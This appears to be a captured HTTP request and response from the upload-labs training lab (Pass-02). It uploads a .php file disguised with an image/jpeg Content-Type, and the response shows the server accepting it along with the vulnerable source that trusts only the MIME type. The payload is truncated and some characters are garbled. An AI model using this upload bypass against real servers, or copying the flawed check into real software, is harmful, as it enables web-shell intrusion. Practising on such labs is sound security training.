 < >
port 80 use SSL
request
raw params headers hex
Host: 192.168.123.237
Proxy-Connection: keep-alive
Content-Length: 880
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Origin: http://192.168.123.237
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzouv4zfcJCXo3dkV
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.237/upload-labs/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: admin_silicpass=f74be59c0e55c7671c830c538c57c771
------WebKitFormBoundaryzouv4zfcJCXo3dkV
Content-Disposition: form-data; name="upload_file"; filename="111.php"
Content-Type: image/jpeg
<?php
+ < >
response
raw headers hex html render
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/111.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif'))
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {